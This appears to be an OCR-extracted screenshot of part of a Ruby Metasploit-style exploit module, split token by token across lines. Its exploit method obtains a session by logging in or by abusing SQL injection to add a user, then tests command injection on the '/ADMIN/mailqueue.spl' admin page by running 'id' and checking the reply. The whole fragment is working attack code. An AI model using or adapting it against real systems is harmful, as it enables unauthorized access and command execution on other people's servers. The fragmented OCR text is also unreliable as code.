
def
 exploit

# Get a valid session by logging in 
or exploiting SQLi to add user
print_status
(
'Getting a valid 
session...'
)
@sid
=
 get_session

print_status
(
'Successfully logged 
in'
)
# Check if cmd injection works
    test_cmd_inj 
=
send_cmd_exec
(
'/ADMIN/mailqueue.spl'
,
'id'
)
unless
 test_cmd_inj 
&&
test_cmd_inj
.
body
.
include
?
(
'uid=65534'
)
fail_with
(
Failure
:
:
UnexpectedReply
,
'Could not inject command, may not be 
vulnerable'
)
end